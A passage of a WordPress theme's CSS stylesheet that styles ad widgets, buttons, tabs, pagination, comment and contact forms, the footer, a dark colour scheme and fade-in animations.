filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.right .ads_inner{
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.square .ads_inner{width: 100%; min-height: 315px;}
.widget_ads .ads_box.rectangle .ads_inner{width: 100%; min-height: 230px;}
.widget_ads .ads_box.left{text-align: left;}
.widget_ads .ads_box.right{text-align: right;}
.ads_box.left .ads_title, .ads_box.left .ads_subtitle{padding-right: 30%;}
.ads_box.right .ads_title, .ads_box.right .ads_subtitle{padding-left: 30%;}
.ads_box .ads_title{
	margin: 0px 0px 20px 0px;
	color: #fff;
	font-size: 26px;
	text-transform: uppercase;
}
.ads_box .ads_subtitle{
	color: #D8D8D8;
	font-size: 16px;
}


/* Widget Posts ++++++++++++++++++++++ */
.widget_post .recent-item .thumb-wrap{overflow: hidden;}

/* --------------------------------------------------------------------------
 *  6.  Shortcode Styles
---------------------------------------------------------------------------*/
.wpcf7-submit,
.woocommerce .shop_table .actions .button,
.woocommerce .shipping-calculator-form .button,
.woocommerce .single_add_to_cart_button,
.woocommerce #review_form_wrapper .form-submit #submit,
.track_order .button,
.maha-woo .button,
#place_order,.woo-button,
.i-button, .mh-button {
	display: inline-block;
	padding: 8px 22px 5px;
	color: #fff;
	background: #151515;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}

.ads_inner .i-button{ display: inline !important; }

.i-button{
	margin-right:3.5px;
	margin-bottom:3.5px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.i-button:hover, .mh-button:hover {
	text-decoration: none;
	color:#fff;
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.i-button.small{padding: 5px 22px 4px; font-size: 11px;}
.i-button.medium{padding: 9px 22px 6px;}
.i-button.large{padding: 12px 24px 10px; font-size: 15px;}
/* Button Colorize */
.i-button.dark{background: #151515;}
.i-button.red{background: #d52626;}
.i-button.blue{background: #2a66ab;}
.i-button.green{background: #369d21;}
.i-button.orange{background: #e24c11;}
.i-button.green-tosca{background: #2aab8e;}

/* Strong ++++++++++++++++++++++ */
strong{color: #333333;}

/* Highlight ++++++++++++++++++++++ */
.i-highlight{background-color: #fffedc; padding: 1px 4px 3px 5px;}
.i-highlight.blue {background: #c2ecfe;}
.i-highlight.orange {background: #feebd6;}
.i-highlight.red {background: #ffede6;}
.i-highlight.green {background: #e7fdf3;}

/* Dropcap ++++++++++++++++++++++ */
.dropcap{
	float: left;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-align: center;
	margin-right: 15px;
	line-height: 1em;
}
.dropcap.square{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 30px;
	padding: 14px 12px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.dropcap.circle{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 28px;
	padding: 14px 13px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.dropcap.normal{
	color: #333333;
	margin: 3px 17px 0px 0px;
	font-size: 56px;
	text-align: left;
}

/* Divider ++++++++++++++++++++++ */
.i-divider{
	border-bottom: 1px solid #dadada;
	margin-bottom: 25px;
}
.i-divider span{
	padding: 0px 1px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
}
.i-divider.thin{padding-bottom: 2px;}

.i-divider.bold{padding-bottom: 4px;border-bottom: 4px solid #333333;}
.i-divider.bold span{border-bottom: 0px;}

/* Message Box ++++++++++++++++++++++ */
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.i-message-box{
	text-align: center;
	background-color: #f5f6f7;
	padding: 25px 30px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	margin: 0px 0px 27px 0px;
}
.i-message-box .i-mb-title{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 1.3em;
	margin-bottom: 10px;
	color: #333333;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{padding: 20px 31px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-success{
	color: #468847;
	background-color: #f5f5f5;
}
.woocommerce-meesage,
.woocommerce-error,
.woocommerce-info,
.alert-error {
	color: #b94a48;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-info {
	color: #3a87ad;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message a,
.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.alert-info a{
	text-decoration:underline;
}

/* Toggles ++++++++++++++++++++++ */
.i-toggles{margin: 27px 0px;}
.i-toggle{
	padding:18px 2px 18px 39px;
	position: relative;
	border-top: 1px solid #DADADA;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-toggle:first-child{border-top: 0;}
/*.i-toggle.active{border-top: 4px solid #333333;}*/
.i-toggle .toggle-nav{
	font-size: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	cursor: pointer;
}
.i-toggle .toggle-nav i{
	position: absolute;
	left: 0px;
	margin-top: -4px;
	font-size: 18px;
	font-family: 'curated';
	font-style: normal;
	width: 26px;
	height: 26px;
	padding: 2px 0;
	text-align: center;
	background-color: #eaeaea;
	border-radius: 50%;
}
.i-toggle .toggle-content{margin-top: 15px; padding-right: 25px;}

/* Tabs ++++++++++++++++++++++ */
.i-tabs{margin: 27px 0px;}
.i-tabs .tab-nav{
	font-size: 15px;
	font-weight: 600;
	color: #333333;
	margin: 0px;
}

.i-tabs.horizontal .tab-nav:before,
.i-tabs.horizontal .tab-nav:after{ content: ""; display: table; }
.i-tabs.horizontal .tab-nav:after{clear: both;}

.i-tabs.horizontal .tab-nav { margin-bottom: -1px; }
.i-tabs.vertical .tab-nav {
	position: relative;
	width: 25%;
	display: inline-block;
	vertical-align: top;
	border-bottom: 0;
	margin-right: -1px;
}
.i-tabs .tab-nav li{
	display: inline-block;
	border: 1px solid #dbdbdb;
	cursor: pointer;
	background-color: #f5f6f7;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-tabs.horizontal .tab-nav li{float: left; margin-right: -1px;}
.i-tabs.vertical .tab-nav li {
	display: block;
	margin-bottom: -1px;
}
.i-tabs .tab-nav li a{
	display: block;
	padding: 13px 20px 10px;
	text-decoration: none;
	color: #333333;
	border-bottom: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.i-tabs .tab-nav li.active{ background-color: transparent; }
.i-tabs.horizontal .tab-nav li.active{ border-bottom: 1px solid #ffffff; }

.i-tabs.vertical .tab-nav li.active{ border-right: 1px solid #ffffff; }

.i-tabs .tab-content{padding: 25px; border: 1px solid #dbdbdb;}
.i-tabs.vertical .tab-content {
  width: 75%;
  display: inline-block;
  vertical-align: top;
}
.i-tabs.vertical .tab-content p { margin: 0; }

/* Video ++++++++++++++++++++++ */
figure.video-wrapper{margin-bottom: 25px;}

/* Maps ++++++++++++++++++++++ */
#map-canvas { margin: 0 auto; }

/* --------------------------------------------------------------------------
 *  7.  Blog + Pagination Styles
---------------------------------------------------------------------------*/
.pagination, .content-pagination, .woocommerce-pagination ul li .page-numbers{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	line-height: 1em;
	margin-top: 45px;
	margin-bottom: 15px;
}
.content-pagination{margin-top: 45px;margin-bottom: 40px;}

.woocommerce-pagination ul{padding-left: 0px;}
.woocommerce-pagination ul li{display: inline-block; list-style-type: none;}

.pagination span.current,
.pagination a,
.content-pagination > *,
.woocommerce-pagination ul li .page-numbers{
	display: inline-block;
	color: #333333;
	margin: 5px;
	padding: 11px 5px;
	border: 1px solid #000000;
	border-radius: 2px;
	text-decoration: none;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.pagination a { height: 36px; }
.pagination a.number { min-width: 36px; }

.pagination .page-numbers,
.content-pagination > *,
.woocommerce-pagination .page-numbers { height: 36px; min-width: 36px; }

.content-pagination span, .content-pagination a { display: inline-block; }

.pagination a.prev, .pagination a.next{ padding: 11px 10px; }
.pagination a.prev i { margin-right: 5px; }
.pagination a.next i { margin-left: 5px; }

.pagination a.current, .pagination a:not(.dot):hover,
.pagination span.current,
.content-pagination > span,
.content-pagination > a:hover,
.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-pagination ul li .page-numbers.current{background: #000000;color: #ffffff;}

.pagination a:first-child{margin-left: 2px;}
.pagination a.dot{padding: 10px 3px; border: none;}

/* --------------------------------------------------------------------------
 *  8.  Form Styles - Comment & Contact Styles
---------------------------------------------------------------------------*/

/* Comment System ++++++++++++++++++++++ */
#comments{ margin-bottom: 3px; }
#comments #comment{ font-weight: bold; }
#respond {}
#respond > p, p.logged-in-as { margin-bottom: 10px; }
.comment-awaiting-moderation{ font-size: 12px; padding-left:72px; }
p.logged-in-as { padding-bottom: 0px; }
.comment-list {
	margin-bottom: 45px;
	padding-left: 0px;
}
.comment-list li.comment > div {
	margin: 0;
	overflow: hidden;
	padding: 0px;
	position: relative;
	border-bottom: 1px solid #dadada;
	margin-top: 20px;
}
.comment-list .children {
	margin-left: 0px!important;
	padding-left: 0px;
	background-repeat: no-repeat;
}
.comment-list .children > li{padding-left:70px;}
.comment-list li.comment > div img.avatar{
	position:absolute;
	width:50px;
	top:0;left:0;
	border-radius:50%;
}
.comment-list .reply{
	position:absolute;
	top:5px;
	right:5px;
	font-family:'Poppins', sans-serif;
	font-weight:600;
	font-size:12px;
	color:#9a9a9a;
}
.comment-list .reply a{ color: #9a9a9a; }

.comment-list .comment-author {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;;
	font-weight: 600;
	text-transform: uppercase;
	padding-left: 72px;
	padding-top: 5px;
}
.comment-list .comment-author .fn{ color: #333333; }
.comment-list .comment-author .says{display: none;}

.comment-list .comment-meta {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	padding-left: 72px;
	margin-bottom: 18px;
}
.comment-list .comment-meta a { color: #9a9a9a; }
#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link {
	display: inline-block;  
	margin-left: 10px;
	padding-left: 10px;
	position: relative;
	border-left: 1px solid #dddddd;
}
.comment-author a { color: inherit; }

/* Comment Form Style */
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form textarea{ width: 100%; }
#respond h3.comment-reply-title{ font-weight: bold; text-transform: uppercase;}
.comment #respond h3.comment-reply-title{margin-top: 0px;}
#respond p.form-submit{ margin-top: 0;}
#respond #submit{
	padding: 8px 25px 4px;
	color: #fff;
	background: #000000;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
#submit:hover{opacity:0.8;}

/* Contact Form feat Contact Form 7 ++++++++++++++++++++++ */
div.wpcf7{ padding-top: 20px; }
div.wpcf7 form > p{ margin-bottom: 17px; }
.wpcf7 .wpcf7-form-control-wrap{ display: block; padding-top: 5px; }
.wpcf7 .wpcf7-form-control-wrap input,
.wpcf7 .wpcf7-form-control-wrap textarea{ margin-bottom: 0px; width: 100%; }
.wpcf7 .wpcf7-form-control-wrap textarea{ height: 180px; }

/* Notification */
div.wpcf7-response-output{
	margin: 0px;
	padding: 0.8em 1em;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
span.wpcf7-not-valid-tip{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	color: #595858;
	border-width: 1px;
	border-style: solid;
}
div.wpcf7-validation-errors{
	border-color:  #F7E700;
	background: #fffc9e;
}
div.wpcf7-mail-sent-ok{
	border-color: #83C267;
	background: #DDFCB6;
}
div.wpcf7-mail-sent-ng{
	border-color: #DFB6B6;
	background: #FFF0F0;
}
span.wpcf7-not-valid-tip{
	color: auto;
	padding: 0.3em 0.7em;
	font-size: 0.8em;
	position: absolute;
	bottom: 10px;
	right: 8px;
	border-color: #F3D7D8;
	background: #FDF4F4;
}

/* --------------------------------------------------------------------------
 *  9. Footer Styles
---------------------------------------------------------------------------*/
#footer h2, #footer h2 a,
#footer h3, #footer h3 a,
#footer h4, #footer h4 a,
#footer h5, #footer h5 a,
#footer h6, #footer h6 a,
#footer .social_subscribe .social-network .social-network-count,
#footer .widget_popular_post .nav-popular-post li a {
	color: #dcdcdc;
}

/* Scroll Top */
#scrolltop{
	position: fixed;
	bottom: -25px;
	right: 20px;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	width: 10px;
	height: 10px;
}
#scrolltop a{
	height:42px;
	width:42px;
	cursor: pointer;
	background: #bababa;
	color: #ffffff;
	display: block;
	text-align: center;
	border-radius:50%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#scrolltop a:hover{background:#717171;}
#scrolltop a i{ 
	margin-top:6px;
	display:inline-block;
	font-size:27px;
}
#scrolltop.scroll-up {
	opacity: 0.5;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	display: block;
	-webkit-backface-visibility: hidden;
	width: 32px;
	height: 32px;
	bottom: 40px;
	right: 20px;
	z-index: 9999;
}

/* Footer Sidebar ++++++++++++++++++++++ */
#footer-sidebar{
	padding: 50px 0;
	background: #151515;
	color: #8b8b8b;
}
#footer-sidebar a { color: #8b8b8b; }
#footer .widget{
	padding-bottom: 0;
	/*border-bottom: 1px solid #2c2c2c;*/
	margin-bottom: 40px;
}
#footer .col-sm-4 .widget:last-child{ border-bottom: 0px; margin-bottom: 0px;}
#footer .widget-title{margin-bottom: 25px;}
#footer .block-cap{ border-bottom: 0px; }
#footer .block-cap h3{
	font-size: 17px;
	/*color: #dcdcdc;*/
	border-bottom: 0;
	padding-bottom: 0;
}

#footer .widget_popular_post .nav-popular-post li a.popular-active,
#footer .widget_popular_post .nav-popular-post li a:hover {
	-webkit-box-shadow: 0 -4px 0 #dcdcdc inset;
	-moz-box-shadow: 0 -4px 0 #dcdcdc inset;
	box-shadow: 0 -4px 0 #dcdcdc inset;
}


/*Default Widget*/

/* Footer Copyright */
.f-copyright{
	background: #000;
	/*border-top: 1px solid #2c2c2c;*/
	padding: 15px 0px;
	font-size: 13px;
}
.f-copyright nav ul{padding: 0px; text-align: right; margin-bottom: 0px;}
.f-copyright nav ul li{
	list-style-type: none;
	display: inline-block;
}
.f-copyright nav ul li a{ margin: 0 8px;}
.f-copyright, .f-copyright a{color: #a1a1a1;}
.wpstats{display: none;}



/* --------------------------------------------------------------------------
 *  DARK SCHEME
---------------------------------------------------------------------------*/
.mh-body.dark #off-canvas-body,
.mh-body.dark #main-nav-bar, 
.mh-body.dark .search-result {
	background-color: #131313;
}

.mh-body.dark .page-wrapper,
.mh-body.dark .page-wrapper a,
.mh-body.dark input[type="text"],
.mh-body.dark input[type="password"],
.mh-body.dark input[type="email"],
.mh-body.dark input[type="tel"],
.mh-body.dark textarea {
	color: #a8a8a8;
}

.mh-body.dark table thead{border-bottom: 1px solid #535353;}
.mh-body.dark table tr + tr{border-top: 1px solid #535353;}

.mh-body.dark .page-wrapper a.i-button{color:#fafafa;}

.mh-body.dark #buddypress div.item-list-tabs ul li a,
.mh-body.dark #buddypress div.item-list-tabs ul li span,
.mh-body.dark .page-wrapper h1, .mh-body.dark .page-wrapper h1 a,
.mh-body.dark .page-wrapper h2, .mh-body.dark .page-wrapper h2 a,
.mh-body.dark .page-wrapper h3, .mh-body.dark .page-wrapper h3 a,
.mh-body.dark .page-wrapper h4, .mh-body.dark .page-wrapper h4 a,
.mh-body.dark .page-wrapper h5, .mh-body.dark .page-wrapper h5 a,
.mh-body.dark .page-wrapper h6, .mh-body.dark .page-wrapper h6 a {
	color: #fafafa;
}

.mh-body.dark .page-wrapper .sidebar,
.mh-body.dark .page-wrapper .meta-author,
.mh-body.dark .i-message-box,
.mh-body.dark .dropcap.circle,
.mh-body.dark .dropcap.square,
.mh-body.dark .i-tabs .tab-nav li:not(.active),
.mh-body.dark .maha-progress-bar .bar-wrap,
.mh-body.dark .timeline-cap,
.mh-body.dark .i-toggle .toggle-nav i {
	background-color: #212121;
}

.mh-body.dark .page-wrapper .meta-tags,
.mh-body.dark .page-wrapper .next-prev i,
.mh-body.dark .page-wrapper .meta-info .entry-author a,
.mh-body.dark .page-wrapper .comment-list .comment-author .fn,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li a,
.mh-body.dark .page-wrapper .i-divider span,
.mh-body.dark .page-wrapper .i-message-box .i-mb-title,
.mh-body.dark .dropcap.normal,
.mh-body.dark .i-toggle .toggle-nav,
.mh-body.dark .i-tabs .tab-nav li a,
.mh-body.dark .maha-progress-bar,
.mh-body.dark .nf404-title, 
.mh-body.dark .social_subscribe .social-network .social-network-count,
.mh-body.dark .thumb-runtext a,
.mh-body.dark .comment-list .comment-author .fn,
.mh-body.dark strong,
.mh-body.dark mark {
	color: #fafafa;
}

.mh-body.dark .widget_popular_post .nav-popular-post li a:hover,
.mh-body.dark .widget_popular_post .nav-popular-post li a.popular-active {
	-webkit-box-shadow: 0 -4px 0 #fafafa inset;
	-moz-box-shadow: 0 -4px 0 #fafafa inset;
	box-shadow: 0 -4px 0 #fafafa inset;
}


.mh-body.dark .pagination a.current,
.mh-body.dark .pagination a:not(.dot):hover,
.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current {
	background-color: #3c3c3c;
}

.mh-body.dark .pagination span.current,
.mh-body.dark .woocommerce-pagination ul li .page-numbers:hover,
.mh-body.dark .woocommerce-pagination ul li .page-numbers.current { color: #000000; }

.mh-body.dark .page-wrapper .next-prev .tm-3dots {
	opacity: 0.3;
}

.mh-body.dark .page-wrapper .meta-info .entry-date {
	color: #a8a8a8;
	opacity: 0.6;
}

.mh-body.dark blockquote{background-color: #212121;}
.mh-body.dark blockquote p{color:inherit;}

.mh-body.dark .page-wrapper input[type="text"],
.mh-body.dark .page-wrapper input[type="password"],
.mh-body.dark .page-wrapper input[type="email"],
.mh-body.dark .page-wrapper input[type="tel"],
.mh-body.dark .page-wrapper textarea,
.mh-body.dark .page-wrapper select,
.mh-body.dark mark {
	background-color: #131313;
	/*border: 1px solid #dadada;*/
	border: 1px solid rgba( 250, 250, 250, 0.2 );
}

.mh-body.dark .wpcf7-submit,
.mh-body.dark .woocommerce .shop_table .actions .button,
.mh-body.dark .woocommerce .shipping-calculator-form .button,
.mh-body.dark .woocommerce .single_add_to_cart_button,
.mh-body.dark .woocommerce #review_form_wrapper .form-submit #submit,
.mh-body.dark .track_order .button,
.mh-body.dark .maha-woo .button,
.mh-body.dark #place_order,
.mh-body.dark .woo-button,
.mh-body.dark .i-button,
.mh-body.dark .widget.buddypress #bp-login-widget-form #bp-login-widget-submit,
.mh-body.dark #buddypress .activity-list li.load-more a,
.mh-body.dark #buddypress .activity-list li.load-newest a,
.mh-body.dark #buddypress button,
.mh-body.dark #buddypress a.button,
.mh-body.dark #buddypress input[type=submit],
.mh-body.dark #buddypress input[type=button],
.mh-body.dark #buddypress input[type=reset],
.mh-body.dark #buddypress ul.button-nav li a,
.mh-body.dark #buddypress div.generic-button a,
.mh-body.dark #buddypress .comment-reply-link,
.mh-body.dark a.bp-title-button,
.mh-body.dark .page-wrapper #respond #submit,
.mh-body.dark .mh-button {
	background-color: #ffffff;
	color: #131313;
}

.mh-body.dark .i-category a {
	color: #ababab;
	opacity: 0.6;
}
.mh-body.dark .i-category .mh-cat-item {
	background-color: #313131;
}
.mh-body.dark .related-article .item-medium-simple.post-box-normal,
.mh-body.dark .el-block-6 .item-medium-simple.post-box-normal,
.mh-body.dark .page-wrapper .mh-el:not(.page-sidebar) .post-box-small{border-bottom-color:#212121;}

.mh-body.dark .nf404-text {
	text-shadow: 0px 7px 16px rgba(255, 255, 255, 0.12);
}
.mh-body.dark .nf404-text,
.mh-body.dark .maha_royalSlider .rsArrow i,
.mh-body.dark .blocked-carousel .carousel-next i,
.mh-body.dark .blocked-carousel .carousel-prev i {
	color: #131313;
}

.mh-body.dark .maha_royalSlider .rsArrow,
.mh-body.dark .blocked-carousel .carousel-prev,
.mh-body.dark .blocked-carousel .carousel-next { background-color: #fafafa; }


/*.mh-body.dark .page-wrapper .pagination a {
	border-color: 
}*/



.mh-body.dark .block-streams .col-sm-12 .post-box-oblog,
.mh-body.dark .page-wrapper .post-box-big,
.mh-body.dark .page-wrapper .post-box-full,
.mh-body.dark .el-featured-slide {
	/*border-bottom: 1px solid #f1f1f1;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.07 );*/
	border-color: rgba( 250, 250, 250, 0.07 );
}
.mh-body.dark .page-wrapper .widget-title .block-cap h3,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li,
.mh-body.dark .page-wrapper .i-tabs .tab-content,
.mh-body.dark .page-wrapper blockquote,
.mh-body.dark .page-wrapper .pagination a,
.mh-body.dark .i-tabs .tab-nav li,
.mh-body.dark .timeline-list,
.mh-body.dark .woocommerce-pagination ul li .page-numbers {
	/*border-bottom: 1px solid #dbdbdb;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.15 );*/
	border-color: rgba( 250, 250, 250, 0.15 );
}

.mh-body.dark .widget ul li:before {
	background-color: rgba( 250, 250, 250, 0.15 );
}



.mh-body.dark .page-wrapper .comment-list li.comment > div,
.mh-body.dark .page-wrapper .i-divider,
.mh-body.dark .page-wrapper .i-toggle {
	/*border-bottom: 1px solid #dadada;*/
	/*border-bottom: 1px solid rgba( 238, 238, 238, 0.15 );*/
	border-color: rgba( 238, 238, 238, 0.15 );
}


.mh-body.dark .i-tabs.horizontal .tab-nav li.active { border-bottom-color: #131313; }
.mh-body.dark .i-tabs.vertical .tab-nav li.active { border-right-color: #131313; }


.mh-body.dark .search-result .search-result-content,
.mh-body.dark .search-result .search-result-content a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { color: #a8a8a8; }
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { opacity: 0.6; }

.mh-body.dark .search-result .search-result-content h3,
.mh-body.dark .search-result .search-result-content h3 a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-author a { color: #fafafa; }


.mh-body.dark .bbp-topics-front ul.super-sticky,
.mh-body.dark .bbp-topics ul.super-sticky,
.mh-body.dark .bbp-topics ul.sticky,
.mh-body.dark .bbp-forum-content ul.sticky {
	border: 1px solid #353535 !important;
	background-color: #232323 !important;
}

/* bbpress */
.mh-body.dark .woocommerce-MyAccount-navigation ul li,
.mh-body.dark #buddypress div.item-list-tabs{
	border-bottom: 4px solid #353535;
}
.mh-body.dark #buddypress div.item-list-tabs ul li.selected a,
.mh-body.dark #buddypress div.item-list-tabs ul li.current a{
	border-bottom: 4px solid #fafafa;
}


/* --------------------------------------------------------------------------
 *  Animate
---------------------------------------------------------------------------*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadeIn {
0% {opacity:0;}
100% {opacity:1;}
}

@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); -ms-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); -ms-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {opacity:0; -webkit-transform:translateX(-20px); transform:translateX(-20px);}
100% {opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeft {
0%{opacity:0;-webkit-transform: translateX(-20px); -ms-transform:translateX(-20px); transform:translateX(-20px);}
100%{opacity:1;-webkit-transform: translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0%{opacity:0; -webkit-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeftBig {
0%{opacity:0;-webkit-transform:translateX(-2000px); -ms-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {opacity: 0;-webkit-transform:translateX(20px); transform:translateX(20px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRight {
0%{opacity: 0;-webkit-transform: translateX(20px);-ms-transform:translateX(20px); transform:translateX(20px);}

100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {opacity: 0;-webkit-transform:translateX(2000px); transform:translateX(2000px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRightBig {
0%{opacity: 0;-webkit-transform: translateX(2000px);-ms-transform:translateX(2000px); transform:translateX(2000px);}
100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {opacity: 0;-webkit-transform:translateY(40px); transform:translateY(40px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUp {
0%{opacity: 0;-webkit-transform: translateY(20px);-ms-transform:translateY(20px); transform:translateY(20px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {opacity: 0;-webkit-transform:translateY(2000px); transform:translateY(2000px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

